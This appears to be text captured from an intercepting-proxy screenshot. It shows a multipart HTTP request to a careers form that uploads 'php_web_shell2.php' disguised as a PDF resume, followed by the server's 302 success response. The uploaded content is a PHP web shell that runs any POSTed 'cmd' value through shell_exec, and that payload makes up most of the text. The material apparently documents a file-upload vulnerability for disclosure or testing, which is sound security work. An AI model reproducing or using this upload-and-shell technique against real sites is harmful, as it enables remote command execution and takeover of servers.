 Request
Pretty Raw \n Actions
23
24 test
25 ------WebKitFormBoundaryWdsWJ8BtcABTfY5P
26 Content-Disposition: form-data; name="email"
27
28 user@amail.com
29 ------WebKitFormBoundaryWdsWJ8BtcABTfY5P
30 Content-Disposition: form-data; name="phone"
31
32 1212121212
33 ------WebKitFormBoundaryWdsWJ8BtcABTfY5P
34 Content-Disposition: form-data; name="resume"; filename="
php_web_shell2.php"
35 Content-Type: application/pdf
36
37 <?php
38 if (!empty($_POST['cmd'])) {
39 $cmd = shell_exec($_POST['cmd']);
40 }
41 ?>
42 <!DOCTYPE html>
43 <html lang="en">
44 <!-- By Artyum (https://github.com/artyuum) -->
45 <head>
46 <meta charset="utf-8">
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Date: Wed, 07 Apr 2021 11:40:52 GMT
3 Server: Apache
4 location: careers.php?quotesuccess
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 0
8
9